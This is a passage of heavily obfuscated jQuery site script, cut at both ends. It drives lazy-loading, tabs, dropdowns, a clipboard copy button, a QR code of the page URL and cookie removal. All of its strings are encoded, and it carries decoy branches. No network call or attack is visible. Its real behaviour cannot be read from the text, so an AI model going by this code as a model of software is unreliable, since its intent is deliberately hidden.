llIIlI+Ii1I1l;},'ilil11':Iil1Il('‫c9','Q2kc'),'illlI1':Iil1Il('‮ca','cKt#'),'IIIl11':Iil1Il('‮cb','UYCC'),'I1lIi1':Iil1Il('‮cc','Cfh7'),'liiIIi':function(IIlIl,ili11l){return IIlIl===ili11l;},'lil11I':Iil1Il('‫cd','fMdE'),'Iliii1':Iil1Il('‮ce','d%8m'),'iIiIi':Iil1Il('‮cf','$miM'),'iil1ll':Iil1Il('‮d0','VS#K'),'iiilil':Iil1Il('‮d1','4XOP'),'iil1li':Iil1Il('‫d2',']EJE'),'lillIl':Iil1Il('‫d3','ZUqS'),'iIiIl':Iil1Il('‮d4','IU&#'),'iiilii':function(Iiilll,Iiilli){return Iiilll(Iiilli);},'li1i1i':Iil1Il('‮d5',']EJE'),'lllI1i':function(IIlIi,ili11i){return IIlIi>=ili11i;},'li1i1l':function(iiIi1l,li11I){return iiIi1l===li11I;},'II1i1':Iil1Il('‫d6','Ueac'),'lI1lll':Iil1Il('‮d7','d*73'),'iIiII':function(lliiII,iiIi1i){return lliiII(iiIi1i);},'iil1lI':Iil1Il('‮d8','Cfh7'),'iiiliI':Iil1Il('‫d9','r$$h'),'li1i1I':Iil1Il('‮da','4XOP'),'illIii':function(liI1ll,ll1II){return liI1ll(ll1II);},'l1iIII':function(IllIii,liI1li){return IllIii(liI1li);},'llI1I1':function(IllIil,ill1Ii){return IllIil+ill1Ii;},'IlIlil':Iil1Il('‮db','VS#K'),'lIli1I':function(llIIl1,ill1Il){return llIIl1(ill1Il);},'II1il':Iil1Il('‮dc',']EJE'),'lllI11':Iil1Il('‫dd','Cfh7'),'I1lIli':function(i1lll1){return i1lll1();},'II1ii':Iil1Il('‫de','L2JY'),'IIIIII':Iil1Il('‫df','r$$h'),'lillII':Iil1Il('‮e0','Uq(K'),'ii1ilI':Iil1Il('‮e1','ie]u'),'lI1ll1':function(Ii1I1I,l1i1Ii){return Ii1I1I(l1i1Ii);},'iIiI1':Iil1Il('‫e2','ie]u'),'liil1I':function(l1iI1,lliiI1){return l1iI1(lliiI1);},'i11ii1':Iil1Il('‮e3',']EJE'),'IlIliI':function(IiiI1,lilII){return IiiI1(lilII);},'l1iII1':Iil1Il('‮e4',']EJE'),'iiill1':function(IIIiI,iii1i1){return IIIiI(iii1i1);},'lIli1i':Iil1Il('‫e5','2zsM'),'IIIII1':Iil1Il('‮e6','WBIj'),'I1lIlI':Iil1Il('‮e7','mM(%'),'ii1ill':Iil1Il('‫e8','U)na'),'II1iI':Iil1Il('‮e9','mM(%'),'llI1II':function(IllIll,i1lllI){return IllIll(i1lllI);},'lIli1l':Iil1Il('‫ea','j2qf'),'lillIi':function(llIIi1,iI1IlI){return llIIi1(iI1IlI);},'illIi1':Iil1Il('‫eb','h]fN'),'ii1ili':Iil1Il('‮ec','Uq(K'),'liil1i':Iil1Il('‮ed','j2qf'),'lI1lil':Iil1Il('‮ee','IU&#'),'i1l1iI':function(l1i1Il,ill1I1){return l1i1Il(ill1I1);},'liil1l':function(l1i1II,ili111){return l1i1II(ili111);},'lI1lii':Iil1Il('‫ef','MPcU'),'Iiili1':Iil1Il('‮f0','2zsM'),'Iil1l1':function(Ii1I11,IllIli){return Ii1I11>IllIli;},'i1i11I':function(ii1Ii,ii1Il){return ii1Ii(ii1Il);},'il1iIl':Iil1Il('‫f1','Uq(K'),'iii1ii':function(l1iII,iI1Ill){return l1iII!==iI1Ill;},'il1iIi':Iil1Il('‫f2','d*73'),'iii1il':Iil1Il('‮f3','L2JY'),'II11li':function(lilI1,IIIi1){return lilI1(IIIi1);},'I1l11i':Iil1Il('‮f4','mM(%'),'iIIiiI':function(i1llli,i1llll){return i1llli(i1llll);},'liiI1i':Iil1Il('‫f5','GJLJ'),'ililIi':function(iI1Ili,llIIiI){return iI1Ili(llIIiI);},'lilIIl':Iil1Il('‮f6','d*73'),'ililIl':function(iI1111,IIIl1){return iI1111===IIIl1;},'liiI1l':Iil1Il('‫f7','dm(D'),'i1l1II':Iil1Il('‮f8','d*73'),'i1ill':function(ii1ii,Iii1){return ii1ii(Iii1);},'I1l11l':Iil1Il('‫f9','Ausa'),'lilIIi':Iil1Il('‮fa','WBIj'),'i1l1Il':Iil1Il('‮fb','fMdE'),'llIli':Iil1Il('‮fc','@XFC'),'i1i11l':Iil1Il('‫fd','2zsM'),'i1i11i':Iil1Il('‫fe','bXSg'),'II11l1':Iil1Il('‮ff','h]fN'),'Iil1lI':Iil1Il('‫100','FcK$'),'IiiliI':Iil1Il('‫101','boS&'),'iii1iI':function(I1I1lI,ii1il){return I1I1lI<ii1il;},'llIll':Iil1Il('‫102','WBIj'),'il1iII':Iil1Il('‮103','*!FN'),'iilli':Iil1Il('‮104','WBIj'),'IlllIl':function(l1iIlI,iI111I){return l1iIlI!=iI111I;},'II11lI':function(IIIlI1,i1lIiI){return IIIlI1<i1lIiI;},'lI1IIi':function(IiiIl,ii1l1l){return IiiIl+ii1l1l;},'I1l11I':function(l1lli1,IiiIi){return l1lli1+IiiIi;},'Ilil1l':function(ii1l1i,l1iIl1){return ii1l1i+l1iIl1;},'iIIiii':function(ii1iI,IIIil){return ii1iI+IIIil;},'iilll':function(IIIii,iI111i){return IIIii+iI111i;},'il1iI1':Iil1Il('‮105','7316'),'IlllIi':function(I1I1l1,iI111l){return I1I1l1(iI111l);},'iIIiil':Iil1Il('‫106','7316'),'i1l1Ii':function(i1lIii,III11i){return i1lIii(III11i);}};l1l1i1[Iil1Il('‮107','2UL0')](I1iIIi);l1l1i1[Iil1Il('‫108','$miM')]($,l1l1i1[Iil1Il('‫109','cKt#')])[Iil1Il('‫10a','YIrw')]({'effect':l1l1i1[Iil1Il('‫10b','$miM')],'skip_invisible':![],'event':l1l1i1[Iil1Il('‮10c','1DeT')],'threshold':0x1f4});l1l1i1[Iil1Il('‫10d','y[Mq')]($,l1l1i1[Iil1Il('‮10e','IU&#')])[Iil1Il('‮10f','r$$h')](function(){l1l1i1[Iil1Il('‮110','y[Mq')]($,l1l1i1[Iil1Il('‮111','2UL0')])[Iil1Il('‮112','Ausa')](l1l1i1[Iil1Il('‫113','YIrw')]);l1l1i1[Iil1Il('‫114','IbHX')]($,l1l1i1[Iil1Il('‮115','XbU!')])[Iil1Il('‫116','IU&#')](l1l1i1[Iil1Il('‮117','7*T$')]);l1l1i1[Iil1Il('‮118','WBIj')]($,l1l1i1[Iil1Il('‫119','Q2kc')])[Iil1Il('‮11a',']EJE')](l1l1i1[Iil1Il('‮11b','2#[K')]);});l1l1i1[Iil1Il('‫11c','pha0')]($,l1l1i1[Iil1Il('‮11d','FcK$')])[Iil1Il('‮11e','0dpF')](function(){l1l1i1[Iil1Il('‮11f','d*73')]($,l1l1i1[Iil1Il('‫120','aNNJ')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‫122','ie]u')]);l1l1i1[Iil1Il('‮123','2zsM')]($,l1l1i1[Iil1Il('‫124','y[Mq')])[Iil1Il('‫5c','7316')](l1l1i1[Iil1Il('‫125','*!FN')]);l1l1i1[Iil1Il('‮126','y[Mq')]($,l1l1i1[Iil1Il('‫127','7316')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‫128','1DeT')]);});l1l1i1[Iil1Il('‫129','fMdE')]($,document)[Iil1Il('‫12a','UYCC')](function(i1lIil){var III11l={'IiiIl1':function(llIl1i,llIl1l){return l1l1i1[Iil1Il('‮12b','1DeT')](llIl1i,llIl1l);},'lIIil1':function(IiiII,Iiil){return l1l1i1[Iil1Il('‫12c','jig&')](IiiII,Iiil);},'IIli1':l1l1i1[Iil1Il('‮12d','r$$h')],'II1liI':function(IIIli,ii1i1){return l1l1i1[Iil1Il('‮12e','ie]u')](IIIli,ii1i1);},'IlI1i1':l1l1i1[Iil1Il('‫12f','2UL0')],'l1lIl1':function(Iiii,llIl11){return l1l1i1[Iil1Il('‮130','2zsM')](Iiii,llIl11);},'IiiIlI':l1l1i1[Iil1Il('‫131','j2qf')],'Iilli1':l1l1i1[Iil1Il('‮132','UYCC')],'I1l1Il':function(IIIll,I1I1il){return l1l1i1[Iil1Il('‮133','7316')](IIIll,I1I1il);},'llIll1':l1l1i1[Iil1Il('‮134','VTYn')],'Illl1l':l1l1i1[Iil1Il('‮135','wX#M')],'Illl1i':function(l1llii,liII1){return l1l1i1[Iil1Il('‮136','ie]u')](l1llii,liII1);},'lIIiil':l1l1i1[Iil1Il('‫137','Cfh7')],'l1lIii':l1l1i1[Iil1Il('‮138','Uq(K')],'I11iI1':l1l1i1[Iil1Il('‫139','jig&')],'l1lIil':l1l1i1[Iil1Il('‮13a','aNNJ')]};if(l1l1i1[Iil1Il('‫13b','2zsM')](l1l1i1[Iil1Il('‮13c','7316')],l1l1i1[Iil1Il('‮13d','Uq(K')])){if(l1l1i1[Iil1Il('‫13e','wX#M')](l1l1i1[Iil1Il('‮13f','jig&')]($,i1lIil[Iil1Il('‮140','j2qf')])[Iil1Il('‫141','QpEo')](l1l1i1[Iil1Il('‫142','wX#M')])[Iil1Il('‫143','2zsM')],0x0)||l1l1i1[Iil1Il('‫144','GJLJ')](l1l1i1[Iil1Il('‫145','7*T$')]($,i1lIil[Iil1Il('‫146','ie]u')])[Iil1Il('‮147','GJLJ')](l1l1i1[Iil1Il('‫148','ie]u')])[Iil1Il('‮149','r$$h')],0x0)){if(l1l1i1[Iil1Il('‫14a','U)na')](l1l1i1[Iil1Il('‫14b','VS#K')],l1l1i1[Iil1Il('‮14c','@XFC')])){l1l1i1[Iil1Il('‮14d','L2JY')]($,l1l1i1[Iil1Il('‫14e','VTYn')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‮14f','IU&#')]);l1l1i1[Iil1Il('‮150','GJLJ')]($,l1l1i1[Iil1Il('‫151','IU&#')])[Iil1Il('‮152','y[Mq')](l1l1i1[Iil1Il('‮153','VS#K')]);l1l1i1[Iil1Il('‮154','QpEo')]($,l1l1i1[Iil1Il('‫155','VTYn')])[Iil1Il('‫156','fMdE')](l1l1i1[Iil1Il('‫157','y[Mq')]);l1l1i1[Iil1Il('‫158','XbU!')]($,l1l1i1[Iil1Il('‮159','h]fN')])[Iil1Il('‫116','IU&#')](l1l1i1[Iil1Il('‫15a','y[Mq')]);}else{l1l1i1[Iil1Il('‫15b','7316')]($,this)[Iil1Il('‮15c','boS&')](l1l1i1[Iil1Il('‮15d','*!FN')])[Iil1Il('‫15e','d%8m')]()[Iil1Il('‫15f','h]fN')](l1l1i1[Iil1Il('‮160','0dpF')]);l1l1i1[Iil1Il('‫161','2#[K')]($,l1l1i1[Iil1Il('‫162','GJLJ')])['eq'](l1l1i1[Iil1Il('‫163','Q2kc')]($,this)[Iil1Il('‫164','aNNJ')]())[Iil1Il('‫165','XbU!')](l1l1i1[Iil1Il('‫166','L2JY')])[Iil1Il('‮167','0dpF')]()[Iil1Il('‮168','aNNJ')](l1l1i1[Iil1Il('‮169','7*T$')]);l1l1i1[Iil1Il('‫16a','Cfh7')]($,l1l1i1[Iil1Il('‫16b','2UL0')])['eq'](l1l1i1[Iil1Il('‮16c',']EJE')]($,this)[Iil1Il('‮16d','2#[K')]())[Iil1Il('‫16e','FcK$')](l1l1i1[Iil1Il('‫16f','L2JY')])[Iil1Il('‫170','FcK$')]();}}}else{if(III11l[Iil1Il('‫171','7316')](III11l[Iil1Il('‮172','boS&')]($,i1lIil[Iil1Il('‫173','WBIj')])[Iil1Il('‮174','IbHX')](III11l[Iil1Il('‮175','$miM')])[Iil1Il('‫176','Z7uK')],0x0)||III11l[Iil1Il('‮177','Uq(K')](III11l[Iil1Il('‮178','MPcU')]($,i1lIil[Iil1Il('‮179','2zsM')])[Iil1Il('‮17a','XbU!')](III11l[Iil1Il('‫17b','4XOP')])[Iil1Il('‮17c','mM(%')],0x0)){III11l[Iil1Il('‮17d','L2JY')]($,III11l[Iil1Il('‫17e','aNNJ')])[Iil1Il('‮5e','VS#K')](III11l[Iil1Il('‫17f','QpEo')]);III11l[Iil1Il('‫180','r$$h')]($,III11l[Iil1Il('‫181','d%8m')])[Iil1Il('‫182','XbU!')](III11l[Iil1Il('‮183','fMdE')]);III11l[Iil1Il('‫184','cKt#')]($,III11l[Iil1Il('‫185','dm(D')])[Iil1Il('‮186','Z7uK')](III11l[Iil1Il('‮187','Q2kc')]);III11l[Iil1Il('‫188','GJLJ')]($,III11l[Iil1Il('‮189','IbHX')])[Iil1Il('‮186','Z7uK')](III11l[Iil1Il('‫18a','2UL0')]);}}});l1l1i1[Iil1Il('‮18b','UYCC')]($,l1l1i1[Iil1Il('‫18c','U)na')])[Iil1Il('‮18d','7316')](function(){if(!l1l1i1[Iil1Il('‫18e','MPcU')]($,this)[Iil1Il('‮18f','MPcU')](l1l1i1[Iil1Il('‫190','boS&')])){l1l1i1[Iil1Il('‫191','7316')]($,this)[Iil1Il('‮192','fMdE')](l1l1i1[Iil1Il('‮193','7316')])[Iil1Il('‫194','aNNJ')]()[Iil1Il('‮195','jig&')](l1l1i1[Iil1Il('‮196','FcK$')]);l1l1i1[Iil1Il('‫197','mM(%')]($,l1l1i1[Iil1Il('‮198','VTYn')])['eq'](l1l1i1[Iil1Il('‫199','UYCC')]($,this)[Iil1Il('‮19a','r$$h')]())[Iil1Il('‮19b','7316')](l1l1i1[Iil1Il('‫19c','wX#M')])[Iil1Il('‫19d','ie]u')]()[Iil1Il('‮19e','VTYn')](l1l1i1[Iil1Il('‫19f','VS#K')]);l1l1i1[Iil1Il('‫1a0','ie]u')]($,l1l1i1[Iil1Il('‮1a1','d*73')])['eq'](l1l1i1[Iil1Il('‫1a2','boS&')]($,this)[Iil1Il('‫1a3','mM(%')]())[Iil1Il('‫1a4','ie]u')](l1l1i1[Iil1Il('‮1a5','Ueac')])[Iil1Il('‮1a6','UYCC')]();}l1l1i1[Iil1Il('‫1a7','YIrw')]($,l1l1i1[Iil1Il('‮1a8','j2qf')])[Iil1Il('‫1a9','7*T$')](l1l1i1[Iil1Il('‮1aa','jig&')]);l1l1i1[Iil1Il('‮1ab','ie]u')]($,this)[Iil1Il('‮1ac','ie]u')](l1l1i1[Iil1Il('‫1ad','FcK$')])[Iil1Il('‮1ae','L2JY')](l1l1i1[Iil1Il('‮1af','Q2kc')])[Iil1Il('‫1b0','aNNJ')](l1l1i1[Iil1Il('‫1b1','WBIj')])[Iil1Il('‫1b2','IU&#')](l1l1i1[Iil1Il('‮1b3','1DeT')]($,this)[Iil1Il('‫1b4','dm(D')](l1l1i1[Iil1Il('‮1b5','y[Mq')]));});l1l1i1[Iil1Il('‮1b6','wX#M')]($,l1l1i1[Iil1Il('‫1b7','d%8m')])[Iil1Il('‮1b8','j2qf')](function(){if(l1l1i1[Iil1Il('‮1b9','ie]u')](l1l1i1[Iil1Il('‮1ba','7316')],l1l1i1[Iil1Il('‫1bb','VTYn')])){l1l1i1[Iil1Il('‮1bc','2#[K')]($,this)[Iil1Il('‮1bd','Uq(K')](l1l1i1[Iil1Il('‫1be','Cfh7')])[Iil1Il('‮167','0dpF')]()[Iil1Il('‫1bf','Ueac')](l1l1i1[Iil1Il('‮1c0','WBIj')]);l1l1i1[Iil1Il('‮1c1','IbHX')]($,l1l1i1[Iil1Il('‫1c2','wX#M')])['eq'](l1l1i1[Iil1Il('‫1c3','fMdE')]($,this)[Iil1Il('‫1c4','ie]u')]())[Iil1Il('‮1c5','$miM')](l1l1i1[Iil1Il('‮1c6','GJLJ')])[Iil1Il('‮1c7','*!FN')]()[Iil1Il('‮1c8','4XOP')](l1l1i1[Iil1Il('‮1c9',']EJE')]);l1l1i1[Iil1Il('‮1ca','pha0')]($,this)[Iil1Il('‫1cb','Z7uK')](l1l1i1[Iil1Il('‫1cc','mM(%')])[Iil1Il('‮1cd','r$$h')](l1l1i1[Iil1Il('‫1ce','d%8m')])[Iil1Il('‫1cf','Z7uK')](l1l1i1[Iil1Il('‮1d0','L2JY')])[Iil1Il('‫1d1','h]fN')](l1l1i1[Iil1Il('‫1d2','boS&')]($,this)[Iil1Il('‮1d3','2UL0')](l1l1i1[Iil1Il('‫1d4','wX#M')]));}else{if(!l1l1i1[Iil1Il('‫1d5','fMdE')]($,this)[Iil1Il('‫1d6','d%8m')](l1l1i1[Iil1Il('‮1d7','Q2kc')])){l1l1i1[Iil1Il('‫1d8','Uq(K')]($,this)[Iil1Il('‮1d9','Z7uK')](l1l1i1[Iil1Il('‫1da','mM(%')])[Iil1Il('‮1c7','*!FN')]()[Iil1Il('‫1db','boS&')](l1l1i1[Iil1Il('‫1dc','IbHX')]);l1l1i1[Iil1Il('‫1dd','y[Mq')]($,l1l1i1[Iil1Il('‮1de','Z7uK')])['eq'](l1l1i1[Iil1Il('‫1df','bXSg')]($,this)[Iil1Il('‫1e0','@XFC')]())[Iil1Il('‮1e1','0dpF')](l1l1i1[Iil1Il('‮1e2','bXSg')])[Iil1Il('‫1e3','UYCC')]()[Iil1Il('‫15f','h]fN')](l1l1i1[Iil1Il('‫1e4','$miM')]);l1l1i1[Iil1Il('‮1e5','YIrw')]($,this)[Iil1Il('‫1e6','$miM')](l1l1i1[Iil1Il('‫1e7','Ueac')])[Iil1Il('‫1e8','mM(%')](l1l1i1[Iil1Il('‮1e9','YIrw')])[Iil1Il('‫1ea','IbHX')](l1l1i1[Iil1Il('‫1eb','r$$h')])[Iil1Il('‫1ec','2UL0')](l1l1i1[Iil1Il('‮1ed','Ausa')]($,this)[Iil1Il('‫1ee','ZUqS')](l1l1i1[Iil1Il('‫1ef','$miM')]));}l1l1i1[Iil1Il('‮1f0','VTYn')]($,l1l1i1[Iil1Il('‮1f1','@XFC')])[Iil1Il('‮1f2','Cfh7')](l1l1i1[Iil1Il('‮1f3','ie]u')]);}});l1l1i1[Iil1Il('‫1f4','bXSg')]($,l1l1i1[Iil1Il('‫1f5','GJLJ')])[Iil1Il('‫1f6','IU&#')](function(){l1l1i1[Iil1Il('‮1f7','U)na')]($,l1l1i1[Iil1Il('‫1f8','$miM')])[Iil1Il('‮1f9','d%8m')]('up');});l1l1i1[Iil1Il('‮1fa','GJLJ')]($,l1l1i1[Iil1Il('‮1fb','h]fN')])[Iil1Il('‮1fc','*!FN')](function(){l1l1i1[Iil1Il('‮1fd','r$$h')]($,l1l1i1[Iil1Il('‫1fe','dm(D')])[Iil1Il('‮168','aNNJ')](l1l1i1[Iil1Il('‫1ff','ie]u')])[Iil1Il('‮200','7*T$')](l1l1i1[Iil1Il('‫201','QpEo')]);});l1l1i1[Iil1Il('‫202','*!FN')]($,l1l1i1[Iil1Il('‮203','Q2kc')])[Iil1Il('‮204','d*73')](function(){l1l1i1[Iil1Il('‫205','$miM')]($,l1l1i1[Iil1Il('‫206','1DeT')])[Iil1Il('‫207','j2qf')](l1l1i1[Iil1Il('‫208','1DeT')])[Iil1Il('‫209','VTYn')](l1l1i1[Iil1Il('‫20a','GJLJ')]);});l1l1i1[Iil1Il('‫20b','Ausa')]($,l1l1i1[Iil1Il('‮20c','fMdE')])[Iil1Il('‮20d','FcK$')](function(){var llIl1I={'lliiii':function(i1lIl1,liIli1){return l1l1i1[Iil1Il('‮20e','1DeT')](i1lIl1,liIli1);},'IliI1i':l1l1i1[Iil1Il('‮20f','pha0')],'ll1ii':l1l1i1[Iil1Il('‮210','YIrw')],'IIli11':l1l1i1[Iil1Il('‮211','WBIj')]};if(l1l1i1[Iil1Il('‫212','mM(%')](l1l1i1[Iil1Il('‫213','QpEo')],l1l1i1[Iil1Il('‫214','L2JY')])){llIl1I[Iil1Il('‫215','2UL0')]($,llIl1I[Iil1Il('‮216','2#[K')])[Iil1Il('‫5c','7316')](llIl1I[Iil1Il('‫217','cKt#')])[Iil1Il('‮1e1','0dpF')](llIl1I[Iil1Il('‫218','bXSg')]);}else{l1l1i1[Iil1Il('‫219','dm(D')]($,l1l1i1[Iil1Il('‫21a','Ueac')])[Iil1Il('‮21b','pha0')](l1l1i1[Iil1Il('‮21c','MPcU')])[Iil1Il('‮19b','7316')](l1l1i1[Iil1Il('‫21d','IU&#')]);}});l1l1i1[Iil1Il('‮21e','ie]u')]($,l1l1i1[Iil1Il('‫21f','GJLJ')])[Iil1Il('‫220','aNNJ')](function(){var IIIlI={'lilii':function(IiiI,iIi1i){return l1l1i1[Iil1Il('‫221','MPcU')](IiiI,iIi1i);}};if(l1l1i1[Iil1Il('‫222','VTYn')](l1l1i1[Iil1Il('‫223','QpEo')],l1l1i1[Iil1Il('‫224','bXSg')])){l1l1i1[Iil1Il('‮225','bXSg')]($,l1l1i1[Iil1Il('‮226','FcK$')])[Iil1Il('‮227','YIrw')](l1l1i1[Iil1Il('‮228','FcK$')])[Iil1Il('‮229','dm(D')](l1l1i1[Iil1Il('‮22a','Uq(K')]);}else{IIIlI[Iil1Il('‮22b','ZUqS')]($,this)[Iil1Il('‫22c','7*T$')]();}});l1l1i1[Iil1Il('‮22d','XbU!')]($,l1l1i1[Iil1Il('‮22e','U)na')])[Iil1Il('‮22f','VS#K')](function(){if(l1l1i1[Iil1Il('‮230','boS&')](l1l1i1[Iil1Il('‫231','U)na')],l1l1i1[Iil1Il('‫232','UYCC')])){var II1Il=ll11iI[Iil1Il('‫233','dm(D')](',');for(var lilIlI=0x0;l1l1i1[Iil1Il('‮234','@XFC')](lilIlI,II1Il[Iil1Il('‫235','7*T$')]);lilIlI++){l1l1i1[Iil1Il('‮236','4XOP')]($,l1l1i1[Iil1Il('‫237','MPcU')])[Iil1Il('‫238','d%8m')](l1l1i1[Iil1Il('‮239','d*73')](l1l1i1[Iil1Il('‮239','d*73')](l1l1i1[Iil1Il('‫23a','mM(%')](l1l1i1[Iil1Il('‫23b','Ueac')](l1l1i1[Iil1Il('‮23c','d*73')],II1Il[lilIlI]),l1l1i1[Iil1Il('‫23d','Ausa')]),l1l1i1[Iil1Il('‫23e','2#[K')](lilIlI,0x1)),l1l1i1[Iil1Il('‮23f','Ueac')]));};}else{l1l1i1[Iil1Il('‫240','IU&#')]($,l1l1i1[Iil1Il('‮241','WBIj')])[Iil1Il('‫242','$miM')](l1l1i1[Iil1Il('‮243','Ausa')])[Iil1Il('‫244','GJLJ')](l1l1i1[Iil1Il('‫245','j2qf')]);}});l1l1i1[Iil1Il('‮246','XbU!')]($,l1l1i1[Iil1Il('‫247','VTYn')])[Iil1Il('‮248','Z7uK')](function(){if(l1l1i1[Iil1Il('‫249','Z7uK')](l1l1i1[Iil1Il('‮24a',']EJE')],l1l1i1[Iil1Il('‫24b','dm(D')])){l1l1i1[Iil1Il('‫24c','Q2kc')]($,this)[Iil1Il('‫24d','mM(%')](l1l1i1[Iil1Il('‮24e','$miM')])[Iil1Il('‫24f','Ueac')](l1l1i1[Iil1Il('‮1f3','ie]u')]);}else{l1l1i1[Iil1Il('‫250','aNNJ')]($,l1l1i1[Iil1Il('‫251','MPcU')])[Iil1Il('‮19e','VTYn')](l1l1i1[Iil1Il('‮252','2UL0')])[Iil1Il('‫253','IbHX')](l1l1i1[Iil1Il('‮254','2#[K')]);}});l1l1i1[Iil1Il('‫255','VS#K')]($,l1l1i1[Iil1Il('‫256','2zsM')])[Iil1Il('‮22f','VS#K')](function(){l1l1i1[Iil1Il('‫257','UYCC')]($,l1l1i1[Iil1Il('‫258','YIrw')])[Iil1Il('‫259','1DeT')](l1l1i1[Iil1Il('‫25a','WBIj')]);});l1l1i1[Iil1Il('‮25b','y[Mq')]($,l1l1i1[Iil1Il('‮25c','1DeT')])[Iil1Il('‮20d','FcK$')](function(){l1l1i1[Iil1Il('‫25d','j2qf')]($,this)[Iil1Il('‫25e','pha0')](l1l1i1[Iil1Il('‮25f',']EJE')])[Iil1Il('‮260','*!FN')](l1l1i1[Iil1Il('‫261','U)na')]);});l1l1i1[Iil1Il('‫262','r$$h')]($,l1l1i1[Iil1Il('‮263','bXSg')])[Iil1Il('‫264','QpEo')](function(){l1l1i1[Iil1Il('‫265','cKt#')]($,this)[Iil1Il('‮266','jig&')](l1l1i1[Iil1Il('‫267','mM(%')]);l1l1i1[Iil1Il('‮268','7316')]($,l1l1i1[Iil1Il('‫269','U)na')]($,this)[Iil1Il('‮26a','*!FN')]('to'))[Iil1Il('‮26b','UYCC')](l1l1i1[Iil1Il('‫26c','MPcU')]($,l1l1i1[Iil1Il('‫26d','QpEo')]($,this)[Iil1Il('‫26e','pha0')]('to'))[Iil1Il('‮26f','j2qf')]()[Iil1Il('‮270','L2JY')]()[Iil1Il('‫271','*!FN')]());});l1l1i1[Iil1Il('‫272','*!FN')]($,l1l1i1[Iil1Il('‮273','GJLJ')])[Iil1Il('‮274','Uq(K')](function(){var I1I1iI={'IilIil':function(IIIlII,iiIiI1){return l1l1i1[Iil1Il('‫275','2UL0')](IIIlII,iiIiI1);},'l1iIi':l1l1i1[Iil1Il('‮276','7316')],'illIll':l1l1i1[Iil1Il('‫277','boS&')],'iIli1I':l1l1i1[Iil1Il('‮278','VTYn')],'Iiil1':l1l1i1[Iil1Il('‮279','7316')]};if(l1l1i1[Iil1Il('‮27a','XbU!')](l1l1i1[Iil1Il('‮27b','Z7uK')],l1l1i1[Iil1Il('‫27c','bXSg')])){l1l1i1[Iil1Il('‮27d','fMdE')]($,l1l1i1[Iil1Il('‫27e','MPcU')])[Iil1Il('‮27f','mM(%')](l1l1i1[Iil1Il('‫280','XbU!')]);}else{var lI1IlI=new ClipboardJS(I1I1iI[Iil1Il('‮281','QpEo')]);lI1IlI['on'](I1I1iI[Iil1Il('‮282','cKt#')],function(lilIl1){I1I1iI[Iil1Il('‫283','UYCC')](I1iII1,I1I1iI[Iil1Il('‫284','mM(%')]);});lI1IlI['on'](I1I1iI[Iil1Il('‫285','j2qf')],function(i1l1ii){console[Iil1Il('‮286','MPcU')](i1l1ii);});}});l1l1i1[Iil1Il('‮287','Ausa')]($,l1l1i1[Iil1Il('‮288','0dpF')])[Iil1Il('‫289','$miM')](function(){l1l1i1[Iil1Il('‮28a','wX#M')]($,l1l1i1[Iil1Il('‫28b','mM(%')])[Iil1Il('‮28c','L2JY')]();l1l1i1[Iil1Il('‫28d','WBIj')]($,l1l1i1[Iil1Il('‮28e','cKt#')])[Iil1Il('‮28f','GJLJ')]('');});l1l1i1[Iil1Il('‫290','UYCC')]($,l1l1i1[Iil1Il('‫291','2zsM')])['on'](l1l1i1[Iil1Il('‫292','0dpF')],function(){if(l1l1i1[Iil1Il('‫293','4XOP')](l1l1i1[Iil1Il('‮294','VS#K')],l1l1i1[Iil1Il('‮295','1DeT')])){$[Iil1Il('‫296','U)na')](l1l1i1[Iil1Il('‮297','GJLJ')],null,{'expires':-0x1,'path':'/'});}else{_0xaf25e0+=l1l1i1[Iil1Il('‮298','UYCC')](l1l1i1[Iil1Il('‮299','pha0')](l1l1i1[Iil1Il('‮29a','L2JY')](l1l1i1[Iil1Il('‮29a','L2JY')](l1l1i1[Iil1Il('‫29b','*!FN')](l1l1i1[Iil1Il('‫29c','Ueac')](l1l1i1[Iil1Il('‮299','pha0')](l1l1i1[Iil1Il('‫29d','Uq(K')](l1l1i1[Iil1Il('‫29e','fMdE')],_0x47e768[_0x1568c7][Iil1Il('‮29f','aNNJ')]),l1l1i1[Iil1Il('‫2a0','bXSg')]),_0x47e768[_0x1568c7][Iil1Il('‫2a1','UYCC')]),l1l1i1[Iil1Il('‮2a2','wX#M')]),_0x47e768[_0x1568c7][Iil1Il('‫2a3','L2JY')]),l1l1i1[Iil1Il('‮2a4','2UL0')]),_0x47e768[_0x1568c7][Iil1Il('‫2a5','Z7uK')]),l1l1i1[Iil1Il('‫2a6','d%8m')]);}});l1l1i1[Iil1Il('‮2a7','U)na')]($,function(){var liIIl={'IilIll':function(IlI1lI,liIIi){return l1l1i1[Iil1Il('‫2a8','VTYn')](IlI1lI,liIIi);},'lI11Ii':l1l1i1[Iil1Il('‫2a9','dm(D')],'Iiill':l1l1i1[Iil1Il('‮2aa','7316')]};if(l1l1i1[Iil1Il('‫2ab','bXSg')](l1l1i1[Iil1Il('‮2ac','Z7uK')],l1l1i1[Iil1Il('‮2ad','wX#M')])){liIIl[Iil1Il('‮2ae','mM(%')]($,this)[Iil1Il('‫2af','jig&')](liIIl[Iil1Il('‫2b0','U)na')])[Iil1Il('‮2b1','cKt#')](liIIl[Iil1Il('‫2b2','UYCC')]);}else{l1l1i1[Iil1Il('‮2b3','FcK$')]($,l1l1i1[Iil1Il('‫2b4','Q2kc')])[Iil1Il('‮2b5','L2JY')](()=>{l1l1i1[Iil1Il('‫2b6','IbHX')]($,l1l1i1[Iil1Il('‮2b7','d*73')])[Iil1Il('‮2b8','Ausa')](l1l1i1[Iil1Il('‫2b9','cKt#')]);l1l1i1[Iil1Il('‮2ba','Uq(K')](setTimeout,()=>{},0x3e8);});}});if(l1l1i1[Iil1Il('‫2bb','7*T$')](l1l1i1[Iil1Il('‮2bc','d*73')]($,l1l1i1[Iil1Il('‫2bd','0dpF')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2bf','YIrw')](l1l1i1[Iil1Il('‫2c0','4XOP')],l1l1i1[Iil1Il('‮2c1','r$$h')])){l1l1i1[Iil1Il('‮2c2','d%8m')]($,l1l1i1[Iil1Il('‫2c3','UYCC')])[Iil1Il('‫2c4','*!FN')]({'text':location[Iil1Il('‮2c5','2#[K')],'render':l1l1i1[Iil1Il('‮2c6','IU&#')],'width':0x5a,'height':0x5a});}else{l1l1i1[Iil1Il('‫2c7','Cfh7')](I1iII1,l1l1i1[Iil1Il('‮2c8','VTYn')]);}}if(l1l1i1[Iil1Il('‮2c9','r$$h')](l1l1i1[Iil1Il('‮2ca','Uq(K')]($,l1l1i1[Iil1Il('‫2cb','y[Mq')])[Iil1Il('‮2cc','wX#M')],0x0)){var l1lllI=new 